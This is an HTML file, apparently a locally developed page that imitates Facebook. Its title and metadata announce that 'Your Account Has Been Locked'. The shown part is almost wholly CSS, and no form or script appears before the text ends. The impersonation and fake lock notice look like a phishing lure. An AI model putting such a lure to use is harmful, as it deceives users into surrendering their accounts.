
<file: index.html>
<html lang="en" class="hydrated"><!--
 Page saved with SingleFile 
 url: http://localhost:3000/ 
 saved date: Mon Sep 30 2024 03:58:16 GMT+0500 (Pakistan Standard Time)
--><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta property="og:site_name" content="Your Account Has Been Locked">
<meta property="og:image" content="img/L0cKFB.png">
<meta name="description" content="You can learn more about why we suspend accounts by visiting the Community Standards.">
<title>Facebook</title>
<style>
    *,
    :before,
    :after {
        box-sizing: border-box;
        border-width: 0;
        border-style: solid;
        border-color: #e5e7eb
    }

    :before,
    :after {
        --tw-content: ""
    }

    html {
        -webkit-text-size-adjust: 100%;
        -moz-tab-size: 4;
        -o-tab-size: 4;
        tab-size: 4;
        font-feature-settings: normal;
        font-variation-settings: normal
    }

    table {
        text-indent: 0;
        border-color: inherit
    }

    button {
        font-feature-settings: inherit;
        font-variation-settings: inherit
    }

    button {
        -webkit-appearance: button;
        background-image: none
    }

    ::-webkit-inner-spin-button,
    ::-webkit-outer-spin-button {
        height: auto
    }

    ::-webkit-file-upload-button {
        -webkit-appearance: button;
        font: inherit
    }

    :disabled {
        cursor: default
    }

    svg {
        display: block
    }

    img {
        max-width: 100%;
        height: auto
    }

    *,
    :before,
    :after {
        --tw-border-spacing-x: 0;
        --tw-border-spacing-y: 0;
        --tw-translate-x: 0;
        --tw-translate-y: 0;
        --tw-rotate: 0;
        --tw-skew-x: 0;
        --tw-skew-y: 0;
        --tw-scale-x: 1;
        --tw-scale-y: 1;
        --tw-pan-x: ;
        --tw-pan-y: ;
        --tw-pinch-zoom: ;
        --tw-scroll-snap-strictness: proximity;
        --tw-gradient-from-position: ;
        --tw-gradient-via-position: ;
        --tw-gradient-to-position: ;
        --tw-ordinal: ;
        --tw-slashed-zero: ;
        --tw-numeric-figure: ;
        --tw-numeric-spacing: ;
        --tw-numeric-fraction: ;
        --tw-ring-inset: ;
        --tw-ring-offset-width: 0px;
        --tw-ring-offset-color: #fff;
        --tw-ring-color: rgb(59 130 246/.5);
        --tw-ring-offset-shadow: 0 0#0000;
        --tw-ring-shadow: 0 0#0000;
        --tw-shadow: 0 0#0000;
        --tw-shadow-colored: 0 0#0000;
        --tw-blur: ;
        --tw-brightness: ;
        --tw-contrast: ;
        --tw-grayscale: ;
        --tw-hue-rotate: ;
        --tw-invert: ;
        --tw-saturate: ;
        --tw-sepia: ;
        --tw-drop-shadow: ;
        --tw-backdrop-blur: ;
        --tw-backdrop-brightness: ;
        --tw-backdrop-contrast: ;
        --tw-backdrop-grayscale: ;
        --tw-backdrop-hue-rotate: ;
        --tw-backdrop-invert: ;
        --tw-backdrop-opacity: ;
        --tw-backdrop-saturate: ;
        --tw-backdrop-sepia:
    }

    @media (min-width:640px) {}

    @media (min-width:768px) {}

    @media (min-width:1024px) {}

    @media (min-width:1280px) {}

    @media (min-width:1536px) {}

    .w-full {
        width: 100%
    }

    @media (min-width:1400px) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (min-width:576px) {}

    @media (min-width:768px) {}

    @media (min-width:992px) {}

    @media (min-width:1200px) {}

    @media (min-width:1400px) {}

    @media (min-width:576px) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (min-width:576px) {}

    @media (min-width:768px) {}

    @media (min-width:992px) {}

    @media (min-width:1200px) {}

    @media (min-width:1400px) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (min-width:576px) {}

    @media (min-width:992px) {}

    @media (min-width:1200px) {}

    @media (max-width:575.98px) {}

    @media (max-width:767.98px) {}

    @media (max-width:991.98px) {}

    @media (max-width:1199.98px) {}

    @media (max-width:1399.98px) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (max-width:575.98px) {}

    @media (max-width:575.98px) and (prefers-reduced-motion:reduce) {}

    @media (max-width:575.98px) {}

    @media (min-width:576px) {}

    @media (max-width:767.98px) {}

    @media (max-width:767.98px) and (prefers-reduced-motion:reduce) {}

    @media (max-width:767.98px) {}

    @media (min-width:768px) {}

    @media (max-width:991.98px) {}

    @media (max-width:991.98px) and (prefers-reduced-motion:reduce) {}

    @media (max-width:991.98px) {}

    @media (min-width:992px) {}

    @media (max-width:1199.98px) {}

    @media (max-width:1199.98px) and (prefers-reduced-motion:reduce) {}

    @media (max-width:1199.98px) {}

    @media (min-width:1200px) {}

    @media (max-width:1399.98px) {}

    @media (max-width:1399.98px) and (prefers-reduced-motion:reduce) {}

    @media (max-width:1399.98px) {}

    @media (min-width:1400px) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (min-width:576px) {}

    @media (min-width:768px) {}

    @media (min-width:992px) {}

    @media (min-width:1200px) {}

    @media (min-width:1400px) {}

    @media (min-width:576px) {}

    @media (min-width:768px) {}

    @media (min-width:992px) {}

    @media (min-width:1200px) {}

    @media (min-width:1400px) {}

    @media (min-width:1200px) {}

    /*!
* Bootstrap  v5.3.1 (https://getbootstrap.com/)
* Copyright 2011-2023 The Bootstrap Authors
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
*/
    :root,
    [data-bs-theme=light] {
        --bs-blue: #0d6efd;
        --bs-indigo: #6610f2;
        --bs-purple: #6f42c1;
        --bs-pink: #d63384;
        --bs-red: #dc3545;
        --bs-orange: #fd7e14;
        --bs-yellow: #ffc107;
        --bs-green: #198754;
        --bs-teal: #20c997;
        --bs-cyan: #0dcaf0;
        --bs-black: #000;
        --bs-white: #fff;
        --bs-gray: #6c757d;
        --bs-gray-dark: #343a40;
        --bs-gray-100: #f8f9fa;
        --bs-gray-200: #e9ecef;
        --bs-gray-300: #dee2e6;
        --bs-gray-400: #ced4da;
        --bs-gray-500: #adb5bd;
        --bs-gray-600: #6c757d;
        --bs-gray-700: #495057;
        --bs-gray-800: #343a40;
        --bs-gray-900: #212529;
        --bs-primary: #0d6efd;
        --bs-secondary: #6c757d;
        --bs-success: #198754;
        --bs-info: #0dcaf0;
        --bs-warning: #ffc107;
        --bs-danger: #dc3545;
        --bs-light: #f8f9fa;
        --bs-dark: #212529;
        --bs-primary-rgb: 13, 110, 253;
        --bs-secondary-rgb: 108, 117, 125;
        --bs-success-rgb: 25, 135, 84;
        --bs-info-rgb: 13, 202, 240;
        --bs-warning-rgb: 255, 193, 7;
        --bs-danger-rgb: 220, 53, 69;
        --bs-light-rgb: 248, 249, 250;
        --bs-dark-rgb: 33, 37, 41;
        --bs-primary-text-emphasis: #052c65;
        --bs-secondary-text-emphasis: #2b2f32;
        --bs-success-text-emphasis: #0a3622;
        --bs-info-text-emphasis: #055160;
        --bs-warning-text-emphasis: #664d03;
        --bs-danger-text-emphasis: #58151c;
        --bs-light-text-emphasis: #495057;
        --bs-dark-text-emphasis: #495057;
        --bs-primary-bg-subtle: #cfe2ff;
        --bs-secondary-bg-subtle: #e2e3e5;
        --bs-success-bg-subtle: #d1e7dd;
        --bs-info-bg-subtle: #cff4fc;
        --bs-warning-bg-subtle: #fff3cd;
        --bs-danger-bg-subtle: #f8d7da;
        --bs-light-bg-subtle: #fcfcfd;
        --bs-dark-bg-subtle: #ced4da;
        --bs-primary-border-subtle: #9ec5fe;
        --bs-secondary-border-subtle: #c4c8cb;
        --bs-success-border-subtle: #a3cfbb;
        --bs-info-border-subtle: #9eeaf9;
        --bs-warning-border-subtle: #ffe69c;
        --bs-danger-border-subtle: #f1aeb5;
        --bs-light-border-subtle: #e9ecef;
        --bs-dark-border-subtle: #adb5bd;
        --bs-white-rgb: 255, 255, 255;
        --bs-black-rgb: 0, 0, 0;
        --bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", "Liberation Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
        --bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
        --bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, .15), rgba(255, 255, 255, 0));
        --bs-body-font-family: var(--bs-font-sans-serif);
        --bs-body-font-size: 1rem;
        --bs-body-font-weight: 400;
        --bs-body-line-height: 1.5;
        --bs-body-color: #212529;
        --bs-body-color-rgb: 33, 37, 41;
        --bs-body-bg: #fff;
        --bs-body-bg-rgb: 255, 255, 255;
        --bs-emphasis-color: #000;
        --bs-emphasis-color-rgb: 0, 0, 0;
        --bs-secondary-color: rgba(33, 37, 41, .75);
        --bs-secondary-color-rgb: 33, 37, 41;
        --bs-secondary-bg: #e9ecef;
        --bs-secondary-bg-rgb: 233, 236, 239;
        --bs-tertiary-color: rgba(33, 37, 41, .5);
        --bs-tertiary-color-rgb: 33, 37, 41;
        --bs-tertiary-bg: #f8f9fa;
        --bs-tertiary-bg-rgb: 248, 249, 250;
        --bs-heading-color: inherit;
        --bs-link-color: #0d6efd;
        --bs-link-color-rgb: 13, 110, 253;
        --bs-link-decoration: underline;
        --bs-link-hover-color: #0a58ca;
        --bs-link-hover-color-rgb: 10, 88, 202;
        --bs-code-color: #d63384;
        --bs-highlight-bg: #fff3cd;
        --bs-border-width: 1px;
        --bs-border-style: solid;
        --bs-border-color: #dee2e6;
        --bs-border-color-translucent: rgba(0, 0, 0, .175);
        --bs-border-radius: .375rem;
        --bs-border-radius-sm: .25rem;
        --bs-border-radius-lg: 6px;
        --bs-border-radius-xl: 1rem;
        --bs-border-radius-xxl: 2rem;
        --bs-border-radius-2xl: var(--bs-border-radius-xxl);
        --bs-border-radius-pill: 50rem;
        --bs-box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15);
        --bs-box-shadow-sm: 0 .125rem .25rem rgba(0, 0, 0, .075);
        --bs-box-shadow-lg: 0 1rem 3rem rgba(0, 0, 0, .175);
        --bs-box-shadow-inset: inset 0 1px 2px rgba(0, 0, 0, .075);
        --bs-focus-ring-width: .25rem;
        --bs-focus-ring-opacity: .25;
        --bs-focus-ring-color: rgba(13, 110, 253, .25);
        --bs-form-valid-color: #198754;
        --bs-form-valid-border-color: #198754;
        --bs-form-invalid-color: #dc3545;
        --bs-form-invalid-border-color: #dc3545
    }

    *,
    :after,
    :before {
        box-sizing: border-box
    }

    @media (prefers-reduced-motion:no-preference) {
        :root {
            scroll-behavior: smooth
        }
    }

    body {
        -webkit-text-size-adjust: 100%;
        -webkit-tap-highlight-color: transparent
    }

    @media (min-width:1200px) {}

    @media (min-width:1200px) {}

    @media (min-width:1200px) {
        h3 {
            font-size: 1.75rem
        }
    }

    @media (min-width:1200px) {}

    a {
        font-weight: bold
    }

    a:hover {
        --bs-link-color-rgb: var(--bs-link-hover-color-rgb)
    }

    a:not([href]):not([class]),
    a:not([href]):not([class]):hover {
        color: inherit;
        text-decoration: none
    }

    table {
        caption-side: bottom
    }

    tbody,
    td,
    tr {
        border-color: inherit;
        border-style: solid;
        border-width: 0
    }

    button:focus:not(:focus-visible) {
        outline: 0
    }

    button {
        -webkit-appearance: button
    }

    [type=button]:not(:disabled),
    [type=reset]:not(:disabled),
    [type=submit]:not(:disabled),
    button:not(:disabled) {
        cursor: pointer
    }

    @media (min-width:1200px) {}

    ::-webkit-datetime-edit-day-field,
    ::-webkit-datetime-edit-fields-wrapper,
    ::-webkit-datetime-edit-hour-field,
    ::-webkit-datetime-edit-minute,
    ::-webkit-datetime-edit-month-field,
    ::-webkit-datetime-edit-text,
    ::-webkit-datetime-edit-year-field {
        padding: 0
    }

    ::-webkit-inner-spin-button {
        height: auto
    }

    ::-webkit-search-decoration {
        -webkit-appearance: none
    }

    ::-webkit-color-swatch-wrapper {
        padding: 0
    }

    @media (min-width:1200px) {}

    @media (min-width:1200px) {}

    @media (min-width:1200px) {}

    @media (min-width:1200px) {}

    @media (min-width:1200px) {}

    @media (min-width:1200px) {}

    @media (min-width:576px) {}

    @media (min-width:768px) {}

    @media (min-width:992px) {}

    @media (min-width:1200px) {}

    @media (min-width:1400px) {}

    :root {
        --bs-breakpoint-xs: 0;
        --bs-breakpoint-sm: 576px;
        --bs-breakpoint-md: 768px;
        --bs-breakpoint-lg: 992px;
        --bs-breakpoint-xl: 1200px;
        --bs-breakpoint-xxl: 1400px
    }

    @media (min-width:576px) {}

    @media (min-width:768px) {}

    @media (min-width:992px) {}

    @media (min-width:1200px) {}

    @media (min-width:1400px) {}

    @media (max-width:575.98px) {}

    @media (max-width:767.98px) {}

    @media (max-width:991.98px) {}

    @media (max-width:1199.98px) {}

    @media (max-width:1399.98px) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    .form-check {
        min-height: 1.5rem
    }

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    .btn {
        --bs-btn-font-family: ;
        --bs-btn-font-weight: 400;
        --bs-btn-line-height: 1.5;
        --bs-btn-border-width: var(--bs-border-width);
        --bs-btn-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 1px rgba(0, 0, 0, .075);
        --bs-btn-disabled-opacity: .65;
        --bs-btn-focus-box-shadow: 0 0 0 .25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);
        text-decoration: none;
        -webkit-user-select: none;
        -moz-user-select: none
    }

    @media (prefers-reduced-motion:reduce) {
        .btn {
            transition: none
        }
    }

    .btn:hover {
        color: var(--bs-btn-hover-color);
        background-color: var(--bs-btn-hover-bg);
        border-color: var(--bs-btn-hover-border-color)
    }

    .btn:focus-visible {
        color: var(--bs-btn-hover-color);
        background-color: var(--bs-btn-hover-bg);
        border-color: var(--bs-btn-hover-border-color);
        outline: 0;
        box-shadow: var(--bs-btn-focus-box-shadow)
    }

    .btn-check:checked+.btn,
    .btn.active,
    .btn.show,
    .btn:first-child:active,
    :not(.btn-check)+.btn:active {
        color: var(--bs-btn-active-color);
        background-color: var(--bs-btn-active-bg);
        border-color: var(--bs-btn-active-border-color)
    }

    .btn-check:checked+.btn:focus-visible,
    .btn.active:focus-visible,
    .btn.show:focus-visible,
    .btn:first-child:active:focus-visible,
    :not(.btn-check)+.btn:active:focus-visible {
        box-shadow: var(--bs-btn-focus-box-shadow)
    }

    .btn.disabled,
    .btn:disabled,
    fieldset:disabled .btn {
        color: var(--bs-btn-disabled-color);
        pointer-events: none;
        background-color: var(--bs-btn-disabled-bg);
        border-color: var(--bs-btn-disabled-border-color);
        opacity: var(--bs-btn-disabled-opacity)
    }

    .btn-primary {
        --bs-btn-color: #fff;
        --bs-btn-bg: #0d6efd;
        --bs-btn-border-color: #0d6efd;
        --bs-btn-hover-color: #fff;
        --bs-btn-hover-bg: #0b5ed7;
        --bs-btn-hover-border-color: #0a58ca;
        --bs-btn-focus-shadow-rgb: 49, 132, 253;
        --bs-btn-active-color: #fff;
        --bs-btn-active-bg: #0a58ca;
        --bs-btn-active-border-color: #0a53be;
        --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
        --bs-btn-disabled-color: #fff;
        --bs-btn-disabled-bg: #0d6efd;
        --bs-btn-disabled-border-color: #0d6efd
    }

    .btn-lg {
        --bs-btn-padding-y: .5rem;
        --bs-btn-padding-x: 1rem;
        --bs-btn-font-size: 1.25rem;
        --bs-btn-border-radius: var(--bs-border-radius-lg)
    }

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (min-width:576px) {}

    @media (min-width:768px) {}

    @media (min-width:992px) {}

    @media (min-width:1200px) {}

    @media (min-width:1400px) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (min-width:576px) {}

    @media (min-width:768px) {}

    @media (min-width:992px) {}

    @media (min-width:1200px) {}

    @media (min-width:1400px) {}

    @media (min-width:576px) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @keyframes progress-bar-stripes {
        0% {
            background-position-x: 1rem
        }
    }

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (min-width:576px) {}

    @media (min-width:768px) {}

    @media (min-width:992px) {}

    @media (min-width:1200px) {}

    @media (min-width:1400px) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (min-width:576px) {}

    @media (min-width:992px) {}

    @media (min-width:1200px) {}

    @media (max-width:575.98px) {}

    @media (max-width:767.98px) {}

    @media (max-width:991.98px) {}

    @media (max-width:1199.98px) {}

    @media (max-width:1399.98px) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @keyframes spinner-border {
        to {
            transform: rotate(360deg)
        }
    }

    @keyframes spinner-grow {
        0% {
            transform: scale(0)
        }

        50% {
            opacity: 1;
            transform: none
        }
    }

    @media (prefers-reduced-motion:reduce) {}

    @media (max-width:575.98px) {}

    @media (max-width:575.98px) and (prefers-reduced-motion:reduce) {}

    @media (max-width:575.98px) {}

    @media (min-width:576px) {}

    @media (max-width:767.98px) {}

    @media (max-width:767.98px) and (prefers-reduced-motion:reduce) {}

    @media (max-width:767.98px) {}

    @media (min-width:768px) {}

    @media (max-width:991.98px) {}

    @media (max-width:991.98px) and (prefers-reduced-motion:reduce) {}

    @media (max-width:991.98px) {}

    @media (min-width:992px) {}

    @media (max-width:1199.98px) {}

    @media (max-width:1199.98px) and (prefers-reduced-motion:reduce) {}

    @media (max-width:1199.98px) {}

    @media (min-width:1200px) {}

    @media (max-width:1399.98px) {}

    @media (max-width:1399.98px) and (prefers-reduced-motion:reduce) {}

    @media (max-width:1399.98px) {}

    @media (min-width:1400px) {}

    @media (prefers-reduced-motion:reduce) {}

    @keyframes placeholder-glow {
        50% {
            opacity: .2
        }
    }

    @keyframes placeholder-wave {
        to {
            -webkit-mask-position: -200% 0%;
            mask-position: -200% 0%
        }
    }

    @media (prefers-reduced-motion:reduce) {}

    @media (min-width:576px) {}

    @media (min-width:768px) {}

    @media (min-width:992px) {}

    @media (min-width:1200px) {}

    @media (min-width:1400px) {}

    .w-25 {
        width: 25% !important
    }

    .justify-content-end {
        justify-content: flex-end !important
    }

    .mb-3 {
        margin-bottom: 1rem !important;
        margin-top: 1rem !important
    }

    .mb-5 {
        margin-bottom: 1rem !important
    }

    @media (min-width:576px) {}

    @media (min-width:768px) {}

    @media (min-width:992px) {}

    @media (min-width:1200px) {}

    @media (min-width:1400px) {}

    @media (min-width:1200px) {}

    :root {
        --colorAlto1: #D1D1D1;
        --colorAlto2: #DCDCDC;
        --colorDustyGray: #989898;
        --colorAzureRadiance: #1876F2
    }

    h3 {
        margin: 0
    }

    body {
        scroll-behavior: smooth;
        text-rendering: optimizeSpeed
    }

    a:not([class]) {
        -webkit-text-decoration-skip: ink;
        text-decoration-skip-ink: auto
    }

    img {
        position: relative;
        display: block
    }

    button {
        font: inherit
    }

    @media (max-width:500px) {}

    @media (max-width:500px) {}

    div:where(.swal2-container) {
        display: grid;
        position: fixed;
        z-index: 1060;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        box-sizing: border-box;
        grid-template-areas: "top-start     top            top-end" "center-start  center         center-end" "bottom-start  bottom-center  bottom-end";
        grid-template-rows: minmax(min-content, auto) minmax(min-content, auto) minmax(min-content, auto);
        height: 100%;
        padding: .625em;
        overflow-x: hidden;
        transition: background-color .1s;
        -webkit-overflow-scrolling: touch
    }

    div:where(.swal2-container) div:where(.swal2-popup) {
        display: none;
        position: relative;
        box-sizing: border-box;
        grid-template-columns: minmax(0, 100%);
        width: 32em;
        max-width: 100%;
        padding: 0 0 1.25em;
        border: none;
        border-radius: 5px;
        background: #fff;
        color: #545454;
        font-family: inherit;
        font-size: 1rem
    }

    div:where(.swal2-container) div:where(.swal2-popup):focus {
        outline: none
    }

    div:where(.swal2-container) div:where(.swal2-actions) {
        display: flex;
        z-index: 1;
        box-sizing: border-box;
        flex-wrap: wrap;
        align-items: center;
        justify-content: center;
        width: auto;
        margin: 1.25em auto 0;
        padding: 0
    }

    div:where(.swal2-container) div:where(.swal2-loader) {
        display: none;
        align-items: center;
        justify-content: center;
        width: 2.2em;
        height: 2.2em;
        margin: 0 1.875em;
        animation: swal2-rotate-loading 1.5s linear 0s infinite normal;
        border-width: .25em;
        border-style: solid;
        border-radius: 100%;
        border-color: #2778c4 transparent #2778c4 transparent
    }

    div:where(.swal2-container) button:where(.swal2-styled) {
        margin: .3125em;
        padding: .625em 1.1em;
        transition: box-shadow .1s;
        box-shadow: 0 0 0 3px transparent;
        font-weight: 500
    }

    div:where(.swal2-container) button:where(.swal2-styled):not([disabled]) {
        cursor: pointer
    }

    div:where(.swal2-container) button:where(.swal2-styled):focus {
        outline: none
    }

    div:where(.swal2-container) div:where(.swal2-footer) {
        margin: 1em 0 0;
        padding: 1em 1em 0;
        border-top: 1px solid #eee;
        color: inherit;
        font-size: 1em;
        text-align: center
    }

    div:where(.swal2-container) div:where(.swal2-timer-progress-bar) {
        width: 100%;
        height: .25em;
        background: rgba(0, 0, 0, .2)
    }

    div:where(.swal2-container) img:where(.swal2-image) {
        max-width: 100%;
        margin: 2em auto 1em
    }

    div:where(.swal2-container) button:where(.swal2-close) {
        z-index: 2;
        align-items: center;
        justify-content: center;
        width: 1.2em;
        height: 1.2em;
        margin-top: 0;
        margin-right: 0;
        margin-bottom: -1.2em;
        padding: 0;
        overflow: hidden;
        transition: color .1s, box-shadow .1s;
        border: none;
        border-radius: 5px;
        background: transparent;
        color: #ccc;
        font-family: monospace;
        font-size: 2.5em;
        cursor: pointer;
        justify-self: end
    }

    div:where(.swal2-container) button:where(.swal2-close):hover {
        transform: none;
        background: transparent;
        color: #f27474
    }

    div:where(.swal2-container) button:where(.swal2-close):focus {
        outline: none;
        box-shadow: inset 0 0 0 3px #6496c880
    }

    div:where(.swal2-container) input:where(.swal2-input),
    div:where(.swal2-container) input:where(.swal2-file),
    div:where(.swal2-container) textarea:where(.swal2-textarea),
    div:where(.swal2-container) select:where(.swal2-select),
    div:where(.swal2-container) div:where(.swal2-radio),
    div:where(.swal2-container) label:where(.swal2-checkbox) {
        margin: 1em 2em 3px
    }

    div:where(.swal2-container) div:where(.swal2-validation-message) {
        align-items: center;
        justify-content: center;
        margin: 1em 0 0;
        padding: .625em;
        overflow: hidden;
        background: #f0f0f0;
        color: #666;
        font-size: 1em;
        font-weight: 300
    }

    div:where(.swal2-container) div:where(.swal2-validation-message):before {
        content: "!";
        display: inline-block;
        width: 1.5em;
        min-width: 1.5em;
        height: 1.5em;
        margin: 0 .625em;
        border-radius: 50%;
        background-color: #f27474;
        color: #fff;
        font-weight: 600;
        line-height: 1.5em;
        text-align: center
    }

    div:where(.swal2-icon) {
        position: relative;
        box-sizing: content-box;
        justify-content: center;
        width: 5em;
        height: 5em;
        margin: 2.5em auto .6em;
        border: .25em solid transparent;
        border-radius: 50%;
        border-color: #000;
        font-family: inherit;
        line-height: 5em;
        cursor: default;
        -webkit-user-select: none;
        -moz-user-select: none;
        user-select: none
    }

    @keyframes swal2-toast-show {
        0% {
            transform: translateY(-.625em) rotate(2deg)
        }

        33% {
            transform: translateY(0) rotate(-2deg)
        }

        66% {
            transform: translateY(.3125em) rotate(2deg)
        }

        to {
            transform: translateY(0) rotate(0)
        }
    }

    @keyframes swal2-toast-hide {
        to {
            transform: rotate(1deg);
            opacity: 0
        }
    }

    @keyframes swal2-toast-animate-success-line-tip {
        0% {
            top: .5625em;
            left: .0625em;
            width: 0
        }

        54% {
            top: .125em;
            left: .125em;
            width: 0
        }

        70% {
            top: .625em;
            left: -.25em;
            width: 1.625em
        }

        84% {
            top: 1.0625em;
            left: .75em;
            width: .5em
        }

        to {
            top: 1.125em;
            left: .1875em;
            width: .75em
        }
    }

    @keyframes swal2-toast-animate-success-line-long {
        0% {
            top: 1.625em;
            right: 1.375em;
            width: 0
        }

        65% {
            top: 1.25em;
            right: .9375em;
            width: 0
        }

        84% {
            top: .9375em;
            right: 0;
            width: 1.125em
        }

        to {
            top: .9375em;
            right: .1875em;
            width: 1.375em
        }
    }

    @keyframes swal2-show {
        0% {
            transform: scale(.7)
        }

        45% {
            transform: scale(1.05)
        }

        80% {
            transform: scale(.95)
        }

        to {
            transform: scale(1)
        }
    }

    @keyframes swal2-hide {
        0% {
            transform: scale(1);
            opacity: 1
        }

        to {
            transform: scale(.5);
            opacity: 0
        }
    }

    @keyframes swal2-animate-success-line-tip {
        0% {
            top: 1.1875em;
            left: .0625em;
            width: 0
        }

        54% {
            top: 1.0625em;
            left: .125em;
            width: 0
        }

        70% {
            top: 2.1875em;
            left: -.375em;
            width: 3.125em
        }

        84% {
            top: 3em;
            left: 1.3125em;
            width: 1.0625em
        }

        to {
            top: 2.8125em;
            left: .8125em;
            width: 1.5625em
        }
    }

    @keyframes swal2-animate-success-line-long {
        0% {
            top: 3.375em;
            right: 2.875em;
            width: 0
        }

        65% {
            top: 3.375em;
            right: 2.875em;
            width: 0
        }

        84% {
            top: 2.1875em;
            right: 0;
            width: 3.4375em
        }

        to {
            top: 2.375em;
            right: .5em;
            width: 2.9375em
        }
    }

    @keyframes swal2-rotate-success-circular-line {
        0% {
            transform: rotate(-45deg)
        }

        5% {
            transform: rotate(-45deg)
        }

        12% {
            transform: rotate(-405deg)
        }

        to {
            transform: rotate(-405deg)
        }
    }

    @keyframes swal2-animate-error-x-mark {
        0% {
            margin-top: 1.625em;
            transform: scale(.4);
            opacity: 0
        }

        50% {
            margin-top: 1.625em;
            transform: scale(.4);
            opacity: 0
        }

        80% {
            margin-top: -.375em;
            transform: scale(1.15)
        }

        to {
            margin-top: 0;
            transform: scale(1);
            opacity: 1
        }
    }

    @keyframes swal2-animate-error-icon {
        0% {
            transform: rotateX(100deg);
            opacity: 0
        }

        to {
            transform: rotateX(0);
            opacity: 1
        }
    }

    @keyframes swal2-rotate-loading {
        0% {
            transform: rotate(0)
        }

        to {
            transform: rotate(360deg)
        }
    }

    @keyframes swal2-animate-question-mark {
        0% {
            transform: rotateY(-360deg)
        }

        to {
            transform: rotateY(0)
        }
    }

    @keyframes swal2-animate-i-mark {
        0% {
            transform: rotate(45deg);
            opacity: 0
        }

        25% {
            transform: rotate(-25deg);
            opacity: .4
        }

        50% {
            transform: rotate(15deg);
            opacity: .8
        }

        75% {
            transform: rotate(-5deg);
            opacity: 1
        }

        to {
            transform: rotateX(0);
            opacity: 1
        }
    }

    .body {
        display: flex;
        flex-direction: column;
        align-items: center
    }

    .body .form-wrapper {
        border: .5px solid rgba(0, 0, 0, .15);
        border-radius: 8px;
        display: flex;
        flex-direction: column;
        max-width: 500px;
        padding: 10px 10px;
        width: 98%;
        margin: auto;
        margin-top: 5vh;
        background-color: #fff
    }

    .body .form-wrapper h3 {
        color: #000000e0;
        font-size: 19px;
        font-weight: bold;
        margin-bottom: 3px
    }

    .body .form-wrapper .select-issue {
        text-align: left
    }

    .body .form-wrapper .select-issue .form-check {
        box-shadow: 0 0 1px #0000001a, 0 0 4px #0000001a;
        padding: 15px;
        border-radius: 8px;
        display: flex;
        align-items: center
    }

    .body .form-wrapper .select-issue button {
        color: #fff;
        padding: 10px 20px;
        font-weight: 700;
        font-family: Helvetica, Arial, sans-serif
    }

    .body .form-wrapper .select-issue button:hover {
        opacity: .8
    }

    @media screen and (max-width:600px) {}

    @keyframes spinner {
        0% {
            transform: rotate(0)
        }

        to {
            transform: rotate(360deg)
        }
    }

    .blok1 {
        font-size: 14px;
        color: #000;
        margin-bottom: 5px;
        line-height: 1.2rem
    }

    .Tex5 {
        font-family: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", "Liberation Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
        font-size: 17px;
        line-height: 1.2rem;
        font-weight: bold;
        color: #000000e0;
        margin-left: 8px
    }

    .Tex3 {
        font-family: Helvetica, Arial, sans-serif;
        font-size: 14px;
        line-height: 1.2rem;
        color: #141823;
        padding: 10px 0px 20px 0px
    }

    .mEtcORP {
        font-family: Helvetica, Arial, sans-serif;
        font-size: 11px;
        line-height: 21px;
        color: #737373;
        margin-top: 50px;
        font-weight: 600;
        text-align: center
    }

    @media (max-width:1024px) {}
</style>
<style>
    .header-section {
        background-color: #f9f9f9;
        height: 55px
    }

    .header-section .header-container {
        width: 90%;
        margin: auto;
        overflow: hidden
    }

    .w-25 {
        float: left
    }

    .k0f0a27 {
        color: #0866FF
    }

    ._a4pc {
        height: 54px
    }

    .q61vvz9 {
        fill: white
    }

    body {
        --google-blue-600: rgb(26, 115, 232);
        --primary-button-fill-color: var(--google-blue-600);
        --primary-button-text-color: #fff
    }

    html {
        -webkit-text-size-adjust: 100%;
        font-size: 125%
    }

    button {
        box-sizing: border-box;
        float: right;
        height: 40px
    }

    @media (max-width:700px) {}

    @media (max-width:420px) {
        button {
            float: none;
            font-weight: 500;
            margin: 0
        }

        button {
            padding: 9px 24px
        }
    }

    @media (max-width:420px) {}

    @media (min-width:240px) and (max-width:420px) and (min-height:401px),
    (min-width:421px) and (min-height:240px) and (max-height:560px) {}

    @media (max-width:420px) and (orientation:portrait),
    (max-height:560px) {
